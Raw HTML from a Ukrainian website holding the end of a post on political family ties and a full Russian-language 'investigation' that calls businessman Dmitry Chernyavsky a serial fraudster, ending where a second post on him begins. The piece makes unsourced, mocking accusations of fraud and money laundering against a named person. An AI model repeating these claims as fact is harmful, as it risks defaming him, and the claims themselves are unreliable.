<p style="color: #444444;">Куми<br />
Юрій Павленко, народний депутат України<br />
Олександр Третьяков, народний депутат України</p>
<p style="color: #444444;"><strong>Янукович Людмила, дружина Віктора Януковича</strong></p>
<p style="color: #444444;">Куми<br />
Вадим Писарєв, художній керівник Донецького театру опери і балету.</p>
<p style="color: #444444;"><strong>Яценюк Арсеній, прем’єр-міністр України</strong></p>
<p style="color: #444444;">Куми<br />
Андрій Пишний, народний депутат України</p>
<p style="color: #444444;"><strong>Сергій Руденко, <a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Національне бюро розслідувань України</a></strong></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=2911" rel="category">Дайджест</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=Alina-Ajvazova" rel="tag">Аліна Айвазова</a>, <a href="https://40ka.info/?tag=Anatolij-Burdyugov" rel="tag">Анатолій Бурдюгов</a>, <a href="https://40ka.info/?tag=anatolij-matviyenko" rel="tag">Анатолій Матвієнко</a>, <a href="https://40ka.info/?tag=Anatolij-Franchuk" rel="tag">Анатолій Франчук</a>, <a href="https://40ka.info/?tag=Andrij-Baloga" rel="tag">Андрій Балога</a>, <a href="https://40ka.info/?tag=Andrij-Bilozir" rel="tag">Андрій Білозір</a>, <a href="https://40ka.info/?tag=andrij-klyuyev" rel="tag">Андрій Клюєв</a>, <a href="https://40ka.info/?tag=Andrij-Pyshnyj" rel="tag">Андрій Пишний</a>, <a href="https://40ka.info/?tag=Andrij-Tyagnybok" rel="tag">Андрій Тягнибок</a>, <a href="https://40ka.info/?tag=Andrij-YUshhenko" rel="tag">Андрій Ющенко</a>, <a href="https://40ka.info/?tag=Bogdan-Dubnevych" rel="tag">Богдан Дубневич</a>, <a href="https://40ka.info/?tag=Bojko-YUrij" rel="tag">Бойко Юрій</a>, <a href="https://40ka.info/?tag=Vadym-Gurzhos" rel="tag">Вадим Гуржос</a>, <a href="https://40ka.info/?tag=Vadym-Pysaryev" rel="tag">Вадим Писарєв</a>, <a href="https://40ka.info/?tag=vasil-onopenko" rel="tag">Василь Онопенко</a>, <a href="https://40ka.info/?tag=vasil-petovka" rel="tag">Василь Петьовка</a>, <a href="https://40ka.info/?tag=vyktor-ukolov" rel="tag">Виктор Уколов</a>, <a href="https://40ka.info/?tag=vyktor-yushhenko" rel="tag">Виктор Ющенко</a>, <a href="https://40ka.info/?tag=vyktor-yanukovych" rel="tag">Виктор Янукович</a>, <a href="https://40ka.info/?tag=viktor-baloga" rel="tag">Віктор Балога</a>, <a href="https://40ka.info/?tag=viktor-pinchuk" rel="tag">Віктор Пінчук</a>, <a href="https://40ka.info/?tag=Volodymyr-Gryshko" rel="tag">Володимир Гришко</a>, <a href="https://40ka.info/?tag=volodimir-melnichenko" rel="tag">Володимир Мельниченко</a>, <a href="https://40ka.info/?tag=volodimir-putin" rel="tag">Володимир Путін</a>, <a href="https://40ka.info/?tag=galina-gerega" rel="tag">Галина Герега</a>, <a href="https://40ka.info/?tag=ganna-german" rel="tag">Ганна Герман</a>, <a href="https://40ka.info/?tag=gennadij-vasilyev" rel="tag">Геннадій Васильєв</a>, <a href="https://40ka.info/?tag=grigorij-kaletnik" rel="tag">Григорій Калетнік</a>, <a href="https://40ka.info/?tag=david-zhvaniya" rel="tag">Давид Жвания</a>, <a href="https://40ka.info/?tag=Derkach-Andrij" rel="tag">Деркач Андрій</a>, <a href="https://40ka.info/?tag=Dmytro-Dobkin" rel="tag">Дмитро Добкін</a>, <a href="https://40ka.info/?tag=Dmytro-Korchinskyj" rel="tag">Дмитро Корчінський</a>, <a href="https://40ka.info/?tag=Dmytro-Ponamarchuk" rel="tag">Дмитро Понамарчук</a>, <a href="https://40ka.info/?tag=Dmytro-Tabachnyk" rel="tag">Дмитро Табачник</a>, <a href="https://40ka.info/?tag=dmitro-firtash" rel="tag">Дмитро Фірташ</a>, <a href="https://40ka.info/?tag=Eduard-Zejnalov" rel="tag">Едуард Зейналов</a>, <a href="https://40ka.info/?tag=yevgen-kornijchuk" rel="tag">Євген Корнійчук</a>, <a href="https://40ka.info/?tag=Yvan-Baloga" rel="tag">Иван Балога</a>, <a href="https://40ka.info/?tag=Ygor-Vasyunyk" rel="tag">Игорь Васюник</a>, <a href="https://40ka.info/?tag=igor-franchuk" rel="tag">Игорь Франчук</a>, <a href="https://40ka.info/?tag=irina-gorina" rel="tag">Ирина Горина</a>, <a href="https://40ka.info/?tag=ivan-vasyunik" rel="tag">Іван Васюник</a>, <a href="https://40ka.info/?tag=Ivo-Bobul" rel="tag">Іво Бобул</a>, <a href="https://40ka.info/?tag=igor-kaletnyk" rel="tag">Ігор Калетник</a>, <a href="https://40ka.info/?tag=Igor-Palytsya" rel="tag">Ігор Палиця</a>, <a href="https://40ka.info/?tag=inna-bogoslovska" rel="tag">Інна Богословська</a>, <a href="https://40ka.info/?tag=Iryna-Bilyk" rel="tag">Ірина Білик</a>, <a href="https://40ka.info/?tag=irina-lucenko" rel="tag">Ірина Луценко</a>, <a href="https://40ka.info/?tag=Kateryna-YUshhenko" rel="tag">Катерина Ющенко</a>, <a href="https://40ka.info/?tag=Kilchytska-Irena" rel="tag">Кільчицька Ірена</a>, <a href="https://40ka.info/?tag=kuchma-leonid" rel="tag">Кучма Леонід</a>, <a href="https://40ka.info/?tag=leonid-kuchma" rel="tag">Леонід Кучма</a>, <a href="https://40ka.info/?tag=lutsenko-yurij" rel="tag">Луценко Юрій</a>, <a href="https://40ka.info/?tag=Maryna-Poroshenko" rel="tag">Марина Порошенко</a>, <a href="https://40ka.info/?tag=Martynenko-Mykola" rel="tag">Мартиненко Микола</a>, <a href="https://40ka.info/?tag=Medvedchuk-Viktor" rel="tag">Медведчук Віктор</a>, <a href="https://40ka.info/?tag=Mykola-Katerynchuk" rel="tag">Микола Катеринчук</a>, <a href="https://40ka.info/?tag=Mykola-Palijchuk" rel="tag">Микола Палійчук</a>, <a href="https://40ka.info/?tag=Myhajlo-Dobkin" rel="tag">Михайло Добкін</a>, <a href="https://40ka.info/?tag=Myhajlo-Saakashvili" rel="tag">Михайло Саакашвілі</a>, <a href="https://40ka.info/?tag=nataliya-korolevska" rel="tag">Наталія Королевська</a>, <a href="https://40ka.info/?tag=Nino-Ananiashvili" rel="tag">Ніно Ананіашвілі</a>, <a href="https://40ka.info/?tag=Oksana-Baloga" rel="tag">Оксана Балога</a>, <a href="https://40ka.info/?tag=Oksana-Bylozyr" rel="tag">Оксана Билозир</a>, <a href="https://40ka.info/?tag=oksana-kaletnik" rel="tag">Оксана Калетник</a>, <a href="https://40ka.info/?tag=Oksana-Korchynska" rel="tag">Оксана Корчинська</a>, <a href="https://40ka.info/?tag=Oksana-Hant-Moroz" rel="tag">Оксана Хант (Мороз)</a>, <a href="https://40ka.info/?tag=Oleg-Nadosha" rel="tag">Олег Надоша</a>, <a href="https://40ka.info/?tag=oleg-ribachuk" rel="tag">Олег Рибачук</a>, <a href="https://40ka.info/?tag=oleg-tyagnibok" rel="tag">Олег Тягнибок</a>, <a href="https://40ka.info/?tag=oleksandr-buryak" rel="tag">Олександр Буряк</a>, <a href="https://40ka.info/?tag=oleksandr-vasilyev" rel="tag">Олександр Васильєв</a>, <a href="https://40ka.info/?tag=oleksandr-vilkul" rel="tag">Олександр Вілкул</a>, <a href="https://40ka.info/?tag=Oleksandr-Gerega" rel="tag">Олександр Герега</a>, <a href="https://40ka.info/?tag=Oleksandr-Tretyakov" rel="tag">Олександр Третьяков</a>, <a href="https://40ka.info/?tag=oleksandr-cherevko" rel="tag">Олександр Черевко</a>, <a href="https://40ka.info/?tag=oleksij-goncharenko" rel="tag">Олексій Гончаренко</a>, <a href="https://40ka.info/?tag=oleksij-kostusyev" rel="tag">Олексій Костусєв</a>, <a href="https://40ka.info/?tag=oleksij-poroshenko" rel="tag">Олексій Порошенко</a>, <a href="https://40ka.info/?tag=Olena-Pinchuk" rel="tag">Олена Пінчук</a>, <a href="https://40ka.info/?tag=oles-dovgyj" rel="tag">Олесь Довгий</a>, <a href="https://40ka.info/?tag=olga-bogomolec" rel="tag">Ольга Богомолець</a>, <a href="https://40ka.info/?tag=Pavlo-Baloga" rel="tag">Павло Балога</a>, <a href="https://40ka.info/?tag=Palatnyj-Artur" rel="tag">Палатний Артур</a>, <a href="https://40ka.info/?tag=petro-melnik" rel="tag">Петро Мельник</a>, <a href="https://40ka.info/?tag=Petro-Miheyev" rel="tag">Петро Міхеєв</a>, <a href="https://40ka.info/?tag=petro-poroshenko" rel="tag">Петро Порошенко</a>, <a href="https://40ka.info/?tag=petro-yushhenko" rel="tag">Петро Ющенко</a>, <a href="https://40ka.info/?tag=Piskun-Svyatoslav" rel="tag">Піскун Святослав</a>, <a href="https://40ka.info/?tag=Rena-Nazarova" rel="tag">Рена Назарова</a>, <a href="https://40ka.info/?tag=Rybachuk-Oleg" rel="tag">Рибачук Олег</a>, <a href="https://40ka.info/?tag=Svitlana-Medvedyeva" rel="tag">Світлана Медведєва</a>, <a href="https://40ka.info/?tag=Sergij-Berezenko" rel="tag">Сергій Березенко</a>, <a href="https://40ka.info/?tag=sergij-buryak" rel="tag">Сергій Буряк</a>, <a href="https://40ka.info/?tag=Sergij-Vynokurov" rel="tag">Сергій Винокуров</a>, <a href="https://40ka.info/?tag=sergij-klyuyev" rel="tag">Сергій Клюєв</a>, <a href="https://40ka.info/?tag=sergij-lovochkin" rel="tag">Сергій Льовочкін</a>, <a href="https://40ka.info/?tag=Stanyslav-Arzhevytyn" rel="tag">Станислав Аржевитин</a>, <a href="https://40ka.info/?tag=stanislav-dovgij" rel="tag">Станіслав Довгий</a>, <a href="https://40ka.info/?tag=stepan-chernoveckij" rel="tag">Степан Черновецький</a>, <a href="https://40ka.info/?tag=Stets-YUrij" rel="tag">Стець Юрій</a>, <a href="https://40ka.info/?tag=Franchuk-Olena" rel="tag">Франчук Олена</a>, <a href="https://40ka.info/?tag=SHufrych-Nestor" rel="tag">Шуфрич Нестор</a>, <a href="https://40ka.info/?tag=eduard-prutnik" rel="tag">Эдуард Прутник</a>, <a href="https://40ka.info/?tag=yurij-solod" rel="tag">Юрий Солод</a>, <a href="https://40ka.info/?tag=yurij-vilkul" rel="tag">Юрій Вілкул</a>, <a href="https://40ka.info/?tag=YUrij-Zbitnyev" rel="tag">Юрій Збітнєв</a>, <a href="https://40ka.info/?tag=yurij-lutsenko" rel="tag">Юрій Луценко</a>, <a href="https://40ka.info/?tag=yurij-pavlenko" rel="tag">Юрій Павленко</a>, <a href="https://40ka.info/?tag=yurij-stec" rel="tag">Юрій Стець</a>, <a href="https://40ka.info/?tag=yaroslav-dubnevych" rel="tag">Ярослав Дубневич</a>, <a href="https://40ka.info/?tag=yaroslav-yushhenko" rel="tag">Ярослав Ющенко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Непотізм по-новому. Хто кому брат, кум і сват в українській політиці. Розслідування</span></span></div>

			</div>

				<div class="post-4473 post type-post status-publish format-standard hentry category-chernyavskij-dmitro tag-anatolij-rybak tag-bogolyubov tag-borys-kolesnykov tag-gennadij-bogolyubov tag-dmitrij-chernyavskij tag-evro-2012 tag-ekaterina-bogolyubova tag-efim-zvyagilskij tag-zavod-strela tag-zyat-bogolyubova tag-kompaniya-avrora tag-kredit tag-minmolodsport tag-nsk-olimpijskij tag-otmyvanye-deneg tag-offshor tag-pavlenko tag-pasport tag-rodovidbank tag-sbu tag-sergej-kurchenko tag-ugolovnoe-delo tag-firma-investicii-i-nedvizhimost tag-chernyavskij tag-chernyavskij-i-partnery tag-yurij-suprunyuk tag-yurij-pavlenko">
				<h2 class="title" id="post-4473"><a href="https://40ka.info/?p=4473" rel="bookmark" title="Постоянная ссылка: Зять приватовца Геннадия Боголюбова мошенник Дмитрий Чернявский. Расследование">Зять приватовца Геннадия Боголюбова мошенник Дмитрий Чернявский. Расследование</a></h2>
				<div class="postdate">Опубликовано: Січень 8th, 2014 </div>

				<div class="entry">
					<p>Оказалось, Дмитрия Чернявского знают и помнят не меньше, чем скандального <a href="http://sprotiv.org/category/personi/kurchenko-sergij/" target="_blank">Сергея Курченко</a>.</p>
<div id="attachment_4405" style="width: 460px" class="wp-caption aligncenter"><a rel="attachment wp-att-4405" href="https://40ka.info/?attachment_id=4405"><img aria-describedby="caption-attachment-4405" class="size-full wp-image-4405" src="https://40ka.info/wp-content/uploads/2013/12/Chernyavskyi-Bogolubova1.jpg" alt="" width="450" height="325" srcset="https://40ka.info/wp-content/uploads/2013/12/Chernyavskyi-Bogolubova1.jpg 450w, https://40ka.info/wp-content/uploads/2013/12/Chernyavskyi-Bogolubova1-300x216.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a><p id="caption-attachment-4405" class="wp-caption-text">Дмитрий Чернявский и Екатерина Боголюбова</p></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Дмитрий Чернявский родился и вырос в Донецке. Дмитрий Чернявский – выходец из приличной еврейской семьи. Его папу, Леонида Владимировича Чернявского многие в городе знают и уважают.</p>
<p>Еще с советских времен Леонид Чернявский трудился на завидной должности директора «Донецкрыбы». Уникальный руководитель: до сих пор его предприятие не украдено, то есть, сохранило свой государственный статус. Отец Дмитрия Чернявского вхож в круг донецко-еврейской общины, костяк которой составляют такие яркие персоны как Ефим Звягильский и Анатолий Рыбак…</p>
<p>Трудовая деятельность Дмитрия Чернявского начиналась с работы дантиста. В 1996-м он окончил экономический факультет Донецкого университета. После этого Дмитрий Чернявский поступил и окончил юрфак Киевского госуниверситета. Правда, учеба была сугубо формальной и фактически ограничивалась появлением Дмитрия Чернявского в стенах альма матер для сбора подписей преподавателей в зачетке. Все остальное время Дмитрий Чернявский жил не напрягаясь. Папа организовал ему тихий мажорный бизнес: Дима завозил в Украину незначительные партии французского коньяка «на любителя» – «Отард». Но, хотя Дмитрий Чернявский из семьи крепкого хозяйственника советского уклада, планида предначертала ему иной путь. Того тянуло к яркой жизни, полной остроты, неожиданностей и шальных денег.</p>
<p>Неутомительная торговлишка коньяком свела Дмитрия Чернявского с «французом» советского розлива Жаном (при рождении – Яковом). Жан давно осел во Франции, обзавелся французским прононсом, манерами и оказался одного поля ягодой с Чернявским. Вместе они провернули первое «настоящее дело», которому Дмитрий с тех пор не изменяет.</p>
<p>В 1994-м Дмитрий Чернявский привез в деловые круги Донецка славную весть: французское представительство «Кока-Колы» собирается строить в Украине завод по разливу своего пойла. Есть шанс войти в большой транснациональный бизнес и хорошенько заработать. У Дмитрия Чернявского есть для этого «выходы» и «наработки». Осталось подготовить проект. В качестве приманки в Украину прибыл вальяжный Жан-Яков. Желающие преумножить первые пост-перестроечные капиталы отыскались быстро. Донецкие пацаны, покряхтев, скинулись на подготовку инвестпроекта, который взялись подготовить Дима с Яковом. В сравнении с будущими прибылями сумма была смехотворной: жалкие 70-100 тысяч долларов, которые они успешно «переварили».</p>
<p>Время шло, а стройка все не начиналась. На переговоры «инвесторов» никто не приглашал. Те стали настойчиво задавать Дмитрию Чернявскому один вопрос: «Когда едем во Францию – хочется пообщаться с партнерами». В ответ услышали успокаивающее: «Стартовую сумму мы освоили, проект подготовлен. Но чтобы сесть за стол переговоров, следует подтвердить свою решимость к сотрудничеству суммой, подобающей рангу «Кока-Колы». Донецкие пацаны напрягли извилины, и к ним подкралось понимание, что это – элементарный развод. Не успели они нахмурить брови, как чуйка прирожденного мошенника подсказала Дмитрию Чернявскому: будут бить. Он вовремя ударил по тапкам и… очутился в Москве. Димин папа потом еще долго «откашливал» этот финансовый кульбит сыночка, но все же прикрыл родную кровинушку.</p>
<p>В Москве Дмитрий Чернявский не стал по примеру соотечественников класть плитку, а организовал фирму «Инвестиции и недвижимость». Благо, стартовый капитал уже имелся – благодаря успешно проведенной Операции «Кока-Кола». Заметим, что завод таки был построен в Украине, только Дмитрий Чернявский не имел к этому решительно никакого отношения. Сразу заявим, что в московской компании он числился скромным юрисконсультом (не имея к тому времени юридического образования). С тех пор он не меняет привычек, во всех своих компаниях значась на вторых ролях. Так, позже даже в созданной им компании «Чернявский и партнеры» Дмитрий значился ни кем иным, как юрисконсультом.</p>
<p>Его московский бизнес не имел ничего общего с инвестициями. Он занимался расселением старых москвичей по окраинам, продажей престижной недвижимости тех, кто собрался в эмиграцию. Тема была весьма прибыльной, но очень опасной. Этот бизнес находился под контролем мэра Лужкова и чеченских мошенников: «черные маклеры», нечистые на руку нотариусы и пр. Как Дмитрию Чернявскому удалось влиться в этот бизнес, остается только догадываться: может папины связи помогли, может сам затесался благодаря прирожденному таланту Остапа Бендера. Как вы догадываетесь, надолго Дмитрий Чернявский в Москве не задержался: и бизнес больно криминальный, да и склонность к разводу лохов не способствует оседлости.</p>
<p>Следующей пристанью Дмитрия Чернявского в бурном житейском море стал Киев. Здесь он встретил милую девушку, с которой даже отгулял свадьбу в родном Донецке: былые проделки к тому времени ему простили – не без участия папы. Первое время он побегал по банкам с мифическими инвестпроектами. Однако, наступили иные времена, в банках уже сидели финансовые аналитики, которые быстро «хоронили» все димины попытки развести банкиров на деньги. Тогда Дмитрий Чернявский отправился по проторенному пути: зарегистрировал в Украине компанию, созвучную скандально известной в Москве фирме, всего лишь переставив слова: «Недвижимость и Инвестиции». В действительности новая компания занималась «разводом клиентов» в сфере так называемой оптимизации налогообложения. Знаний в этой сфере у Дмитрия Чернявского не было и нет. Зато у него есть набор отличных костюмов, белоснежные сорочки – непременно с запонками, дорогие галстуки и «Монблан» в нагрудном карманчике. Эта спецодежда – непременный атрибут ведения бизнеса. К тому же, не взирая на то, сколько у него денег на счету, Дмитрий Чернявский передвигается на люксовых авто с услужливым водителем. Все это в комплексе с правильным ведением разговора – кратчайший путь к кошельку клиента.</p>
<p>«Оптимизация», которой занимались профессионалы из числа наивных партнеров и наемных работников, шла параллельно с размещением активов клиентов, преимущественно за рубежами отечества. И тут Дмитрий Чернявский снова оказался на коне, вспомнив успешный донецкий опыт: термины «инвестпроекты», «оффшорные банки» стали самыми популярными в его лексиконе. Правда, здесь на дороге встали конкуренты, в большинстве своем – такие же «разводилы». Нужно было нечто свеженькое, на что клюнет переборчивый клиент. Кипры и прочие экзотические острова с оффшорным статусом успели приесться. Поэтому Дмитрий Чернявский предпринял несколько рабочих поездок в Черногорию и… Монголию. Именно туда призывал он инвестировать деньги клиентов, суля баснословные барыши. Что любопытно: многие верили и вкладывали деньги в развитие монгольских степей. Впрочем, туда деньги инвесторов не доходили, оседая на диминых счетах. Также ему пришлось посетить далекую Мексику и задержаться в ней. Поездка была чисто бизнесовой: порой, знаете ли, скрыться от клиента куда подальше – самое правильное решение в бизнесе. Так у Дмитрия Чернявского появились паспорта Черногории, России, Израиля.</p>
<p>А со временем Дмитрий Чернявский полюбил Лондон. В это время он стал фигурантом уголовного дела, возбужденного СБУ. Пришлось задержаться на туманном Альбионе на долгие полтора годка. Там его белоснежные манжеты снова сослужили службу: он подвязался в солидной британской инвесткомпании Associated First Capital Incorporated по линии доверительного управления активами состоятельных клиентов из стран восточного блока. Естественно, сотрудничество оказалось недолгим: пришлось съезжать – снова в Москву.</p>
<p>В Белокаменной Дмитрий Чернявский представлялся как представитель по Восточной Европе «крупной международной корпорации Tax Consulting U.K». В действительности это была мелкая фирмочка, которую он спешно зарегистрировал в Британии: словянские лохи с деньгами любят громкие названия.</p>
<p>Вторая московская реинкарнация Чернявского также связана с регистрацией компании «Аврора», карманного банка, инвестиционной и консалтинговой компаний. Про родину он тоже не забыл: открыл филиал в Украине. Офис «Авроры» размещался в пафосном бизнес-центре «Леонардо» в самом сердце Киева.</p>
<p>Если вначале своего бизнес-пути Дмитрий Чернявский не брезговал любым приработком, то к этому времени вошел во вкус, превратился в зрелого мошенника: он специализироваться лишь на крупных клиентах. Чернявский усвоил одно правило: больше пафоса и мишуры – больше простаков попадет в твои сети. «Монблан», запонки и офис в «Леонардо» – этого уже мало. Нужен пиар. Он проплачивает серию публикаций и интервью о его новом детище. Чернявский не моргнув глазом заявляет прессе, что «Аврора» под его предводительством примет участие в тендере по продаже «Запорожстали». В действительности никакого участия в тендере его контора не принимала и принять не могла, хотя бы потому, что такого уровня клиент никогда не обратился бы к услугам дутой фирмы. Зато требуемый эффект был достигнут: на подобные заявления клюнули клиенты помельче.</p>
<p>Как отзываются о Чернявском те, кто имел несчастье с ним столкнуться (других встретить не довелось), Дима – уникальный человек: авантюрист-непоседа, которому скучно жить на готовеньком, исправно работающем бизнесе. Ему непременно нужен драйв, вкус опасности и несметных миллионов, которые можно рубануть в ходе одной бендеровской комбинации. Поэтому Дмитрий Чернявский нигде не задерживается надолго. Да, и справедливости ради заметим, «клиенты», досаждающие любопытством о судьбе своих бесследно исчезнувших денег, подталкивают к перемене мест. В своем спортивном раже Дима не остановится ни перед чем. Знающие его люди с восхищением констатируют: Дима – прирождённый талант!</p>
<p>Однако, с «развитием бизнеса» ему становилось все сложнее находить простаков. Его костюмы-монбланы-запонки успели примелькаться в бизнес-сообществе и службы безопасности компаний стали все чаще вычислять за вальяжной личиной инвестора-оптимизатора талантливого проходимца. Чего стоит одно лишь заявление севастопольской предпринимательницы на имя председателя СБУ двухлетней давности. Уже по нему можно составить представление о масштабах деятельности Дмитрия Чернявского. Тут и рейдерская атака на броварской завод «Стрела» и попытка захвата «Артека» трехлетней давности и отмывание денег через организации инвалидов… Дмитрий Чернявкий – птица высокого полета: он сумел приложить руку даже к банкротству «Родовидбанка» – у него там невозвратный кредит на четыре миллиона.</p>
<p>После череды больших и малых скандалов Дмитрий Чернявский стал слишком заметен, а это в его бизнесе слишком опасно, чревато самыми неприятными вещами… Пришлось искать иной род деятельности. При всей нелюбви к рутине, Дима понял, что самый прибыльный и непыльный бизнес – это госслужба. Правда, чтобы войти в этот бизнес, необходимы связи. Ну, с заведением связей у него никогда не было проблем. Дмитрий Чернявский может мастерски сыграть роль «знакомого влиятельного лица», чье имя он услышал в случайном разговоре. Главное – правильно выбрать направление приложения творческих сил, а дальше – дело техники, которой он владеет в совершенстве. Видимо как-то так он и влился в команду Юрия Павленко – свеженазначенного министра Минмолодьспорта.</p>
<p>Время было самое благодатное: ющенковская вольница – кради-не хочу. Для разведки ситуации заслал в министерство пару своих бойцов, которые начали под его негласным руководством «наведение порядка с имуществом министерства»: учет и контроль принадлежащих министерству объектов. А такого добра оказалось немало: гостиницы-пансионаты-спортивные объекты… Когда база имущества была сформирована, Чернявский прикинул, что из этого достойно приватизации. После чего министр озвучил идею избавления от ненужного балласта. Естественно, под эту программу потребовалось провести титаническую работу по подготовке инвестпроектов – обкатанная тема для Димы. На кой черт министерству понадобилась «прокладка» в виде фирм Чернявского, когда существует ведомственное НИИ – этим вопросом никто не задавался. Так Дмитрий Чернявский почувствовал вкус бюджетных денег. И остался им доволен.</p>
<p>В одном из эпизодов своей краткой, но бурной спортивно-хозяйственной деятельности он настроил министра Павленко сменить руководство гостиницы «Спорт», что около стадиона «Олимпийский» в Киеве. Смена руководства требовалась для последующей «прихватизации» гостиницы. На ТВ даже попали сюжеты, где Павленко в присутствии Чернявского бросал в лицо директору «Спорта» Юрию Супрунюку папку с документами. Супрунюк, получивший в результате сотрясение мозга, утверждал, что неадекватное поведение министра связано с желанием приватизировать гостиницу «Спорт». Позже Павленко вынужден был извиниться.</p>
<p>В 2008-м Дмитрий Чернявский стал советником министра, а вскоре был назначен и.о. гендиректора ГП «НСК Олимпийский» – Родина доверила Дмитрию Леонидовичу ответственное дело подготовки главного стадиона страны к «Евро-2012». И вскоре об этом горько пожалела. Разводить клиентов в «Леонардо» – это одно, а руководить массой людей и делать реальную работу, ежеминутно принимать ответственные решения, строить мега-объект, не имея никакого опыта, да и желания – это «две большие разницы». К тому же, Борис Колесников подмял под свои фирмы самые жирные куски подготовки к чемпионату: Дмитрию Чернявскому в этом бизнесе не осталось места.</p>
<p>Потерпев полное фиаско, как менеджер и бизнесмен, Дмитрий Чернявский без сожаления оставил должность под угрозой «посадки». В декабре 2009 года министр Павленко лично подал заявление в СБУ на предмет финансовых злоупотреблений Чернявского. Вслед за этим случилось кратковременное задержание Дмитрия Леонидовича органами. Дело в том, что прокуратура Киева оценила его «царювання» в ГП «НСК «Олимпийский» предъявлением претензий на жалкие 500 тысяч гривен. В действительности – это крупица в сравнении с тем, за что ему следует сменить «Бриони» на робу.</p>
<p>Дмитрию Чернявскому пришлось в очередной раз отправиться в зарубежный вояж – от греха подальше. Так он снова очутился в любимом Лондоне, где нет вечно нетрезвого министра Павленко, СБУ и прокуратуры с ее мелочными претензиями.</p>
<p>На этот раз Дмитрий Чернявский не стал скитаться по инвестиционным конторам. Результатом его трехмесячного пребывания в британской столице стала вторая и весьма удачная женитьба: Дмитрий Чернявский породнился с 27-летней Екатериной Боголюбовой, дочерью одного из видных «приватовцев» Геннадия Боголюбова. Говорят, тесть не испытывал эйфории от нового родственника, но очарованная Екатерина Боголюбова была очень категорична в своем выборе.</p>
<p>После этого все проблемы Дмитрия Чернявского развеялись как дым, и он вновь объявился в Киеве. Очевидно, для закрепления брачного единства с Екатериной Боголюбовой — новая ячейка общества скоропостижно обзавелась ребенком.</p>
<p>Ну что сказать в заключении? Талантище!</p>
<p>&nbsp;</p>
<p><a href="http://nacburo.org/" target="_blank"><strong>Инна Нефедова, Национальное бюро расследований Украины</strong></a></p>
<p>&nbsp;</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=3043" rel="category">Чернявський Дмитро</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=anatolij-rybak" rel="tag">Анатолий Рыбак</a>, <a href="https://40ka.info/?tag=bogolyubov" rel="tag">Боголюбов</a>, <a href="https://40ka.info/?tag=borys-kolesnykov" rel="tag">Борис Колесников</a>, <a href="https://40ka.info/?tag=gennadij-bogolyubov" rel="tag">Геннадій Боголюбов</a>, <a href="https://40ka.info/?tag=dmitrij-chernyavskij" rel="tag">Дмитрий Чернявский</a>, <a href="https://40ka.info/?tag=evro-2012" rel="tag">Евро-2012</a>, <a href="https://40ka.info/?tag=ekaterina-bogolyubova" rel="tag">Екатерина Боголюбова</a>, <a href="https://40ka.info/?tag=efim-zvyagilskij" rel="tag">Ефим Звягильский</a>, <a href="https://40ka.info/?tag=zavod-strela" rel="tag">завод «Стрела»</a>, <a href="https://40ka.info/?tag=zyat-bogolyubova" rel="tag">зять Боголюбова</a>, <a href="https://40ka.info/?tag=kompaniya-avrora" rel="tag">компания «Аврора»</a>, <a href="https://40ka.info/?tag=kredit" rel="tag">кредит</a>, <a href="https://40ka.info/?tag=minmolodsport" rel="tag">Минмолодьспорт</a>, <a href="https://40ka.info/?tag=nsk-olimpijskij" rel="tag">НСК "Олімпійський"</a>, <a href="https://40ka.info/?tag=otmyvanye-deneg" rel="tag">отмывание денег</a>, <a href="https://40ka.info/?tag=offshor" rel="tag">оффшор</a>, <a href="https://40ka.info/?tag=pavlenko" rel="tag">Павленко</a>, <a href="https://40ka.info/?tag=pasport" rel="tag">паспорт</a>, <a href="https://40ka.info/?tag=rodovidbank" rel="tag">Родовидбанк</a>, <a href="https://40ka.info/?tag=sbu" rel="tag">СБУ</a>, <a href="https://40ka.info/?tag=sergej-kurchenko" rel="tag">Сергей Курченко</a>, <a href="https://40ka.info/?tag=ugolovnoe-delo" rel="tag">уголовное дело</a>, <a href="https://40ka.info/?tag=firma-investicii-i-nedvizhimost" rel="tag">фирма «Инвестиции и недвижимость»</a>, <a href="https://40ka.info/?tag=chernyavskij" rel="tag">Чернявский</a>, <a href="https://40ka.info/?tag=chernyavskij-i-partnery" rel="tag">Чернявский и партнеры</a>, <a href="https://40ka.info/?tag=yurij-suprunyuk" rel="tag">Юрий Супрунюк</a>, <a href="https://40ka.info/?tag=yurij-pavlenko" rel="tag">Юрій Павленко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Зять приватовца Геннадия Боголюбова мошенник Дмитрий Чернявский. Расследование</span></span></div>

			</div>

				<div class="post-3271 post type-post status-publish format-standard hentry category-chernyavskij-dmitro tag-associated-first-capital-incorporated tag-anatolij-rybak tag-bogolyubov tag-borys-kolesnykov tag-gennadij-bogolyubov tag-dmitrij-chernyavskij tag-evro-2012 tag-ekaterina-bogolyubova tag-efim-zvyagilskij tag-zavod-strela tag-zyat-bogolyubova tag-kompaniya-avrora tag-kredit tag-minmolodsport tag-nsk-olimpijskij tag-otmyvanye-deneg tag-offshor tag-pavlenko tag-pasport tag-rodovidbank tag-sbu tag-sergej-kurchenko tag-ugolovnoe-delo tag-firma-investicii-i-nedvizhimost tag-chernyavskij tag-chernyavskij-i-partnery tag-yurij-suprunyuk tag-yurij-pavlenko">
				<h2 class="title" id="post-3271"><a href="https://40ka.info/?p=3271" rel="bookmark" title="Постоянная ссылка: Дмитрий Чернявский — талантливый мошенник, зять Боголюбова">Дмитрий Чернявский — талантливый мошенник, зять Боголюбова</a></h2>
				<div class="postdate">Опубликовано: Лютий 15th, 2013 </div>

				<div class="entry">
